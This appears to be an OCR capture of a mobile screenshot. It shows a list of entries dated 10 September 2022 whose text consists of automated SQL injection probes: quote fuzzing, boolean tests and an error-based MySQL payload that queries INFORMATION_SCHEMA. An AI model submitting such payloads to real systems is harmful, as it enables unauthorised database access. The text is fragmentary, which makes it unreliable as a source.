
1(','('"'''
10. September 2022
1') AND 6936=8947 AND ('aogl'='aogl
10. September 2022
1%' AND 8340=6191 AND '%'='
10. September 2022
1 AND (SELECT 5247 FROM(SELECT
COUNT(*),CONCAT(0x7170707671,(SELECT
(ELT(5247=5247,1))),0x71627a7671,FLOOR(RAND(0)*2
FROM
INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a)
10. September 2022